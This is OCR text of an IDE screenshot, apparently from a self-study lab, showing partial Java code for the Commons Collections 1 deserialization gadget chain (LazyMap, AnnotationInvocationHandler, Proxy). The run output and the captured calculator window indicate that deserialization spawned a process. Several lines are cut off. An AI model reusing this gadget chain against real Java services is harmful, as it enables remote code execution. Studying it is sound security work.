 src main java cc1 exp3 main
exp3
项目
AnnotationInvocationHandler.java
Proxydemo.java
exp3.java
LazyMap.java
exp.java
exp2.java
cc1 C:\Users\OKAY\Desktop\java-web\cc1
.idea
src
main
java
cc1
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
resources
test
target
exp.ser
pom.xml
result.ser
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
access-bridge-64.jar library 根
9 1 5
34 Transformer transformerChain = new ChainedTransformer(transformers);
35 Map map = new HashMap();
36 //创建LazyMap对象调用decorate回调方法
37 Map Lmap= LazyMap.decorate(map,transformerChain);
38 //反射调用AnnotationInvocationHandler类
39 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
40 Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
41 declaredConstructor.setAccessible(true);
42 //创建代理InvocationHandler对象调用AnnotationInvocationHandler类
43 InvocationHandler invohandler=(InvocationHandler)declaredConstru
44 //创建proxy代理对象，参数分别为Map加载器、Map类数组、InvocationHandler对
45 Map proxymap=(Map) Proxy.newProxyInstance(Map.class.getClassLoad
46 //通过代理调用代理对象，执行invoke方法
47 InvocationHandler invohandlerproxy=(InvocationHandler)declaredCo
48
49 //序列化InvocationHandler对象
50 ObjectOutputStream out = new ObjectOutputStream(new FileOutputSt
51 out.writeObject(invohandlerproxy);
52 //反序列化触发漏洞
53 ObjectInputStream input = new ObjectInputStream(new FileInputStr
54 input.readObject();
55 }
运行: exp3
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at cc1.exp3.main(exp3.java:54)
进程已结束，退出代码为 1
运行 TODO 问题 终端 分析器 构建
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =